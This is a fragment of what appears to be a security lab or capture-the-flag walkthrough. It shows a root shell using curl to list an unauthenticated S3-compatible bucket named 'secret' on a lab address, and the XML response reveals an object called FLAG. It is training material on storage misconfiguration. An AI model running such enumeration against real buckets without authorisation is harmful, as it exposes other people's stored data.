 root@attackdefense:~# curl http://192.108.216.3:9000/secret -s | xmllint --format -
<?xml version="1.0" encoding="UTF-8"?>
<ListBucketResult xmlns="http://s3.amazonaws.com/doc/2006-03-01/">
  <Name>secret</Name>
  <Prefix/>
  <MaxKeys>1000</MaxKeys>
  <IsTruncated>false</IsTruncated>
  <Marker/>
  <Contents>
    <Key>FLAG</Key>
    <LastModified>2019-09-16T19:21:39.056Z</LastModified>
    <ETag>"56750082ea3b6c9b5827eda341583bf6"</ETag>
    <Size>33</Size>
    <Owner>
      <ID> 79a59df900b949e55d96a1e698fbacedfd6e09d98eacf8f8d5218e7cd47ef2be</ID>
      <DisplayName>Alice</DisplayName>
    </Owner>
    <StorageClass>STANDARD</StorageClass>
  </Contents>
</ListBucketResult>